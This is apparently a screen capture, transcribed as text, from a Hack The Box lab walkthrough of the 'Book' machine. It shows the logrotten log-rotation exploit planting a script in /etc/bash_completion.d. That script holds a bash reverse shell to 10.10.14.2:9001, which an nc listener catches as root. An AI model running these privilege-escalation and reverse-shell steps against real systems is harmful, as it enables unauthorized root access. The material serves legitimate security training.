 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Jul 7
11:35
root@gibson
File Edit View Search Terminal Help
reader@book:/dev/shm$ cp /home/reader/backups/access.log.1 /home/rea
der/backups/access.log; ./logrotten -p test.sh /home/reader/backups/
access.log; ls /etc/bash_completion.d/
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created
symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
access.log apport_completion git-prompt
access.log-2020070715.backup cloud-init grub
reader@book:/dev/shm$ cat access.^C
reader@book:/dev/shm$ vi test.sh ^C
reader@book:/dev/shm$ cat test.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.2/9001 0>&1
reader@book:/dev/shm$ cat test.sh
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ noh^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
log.cfg
log.sh
reset.sh
root.txt
root@book:~# wc -c root.txt
wc -c root.txt
33 root.txt
root@book:~# ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.176.
Ncat: Connection from 10.10.10.176:45172.
root@book:~# ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$
[0] 0:sudo 1:bash- 2:ssh* "parrot" 11:35 07-Jul-20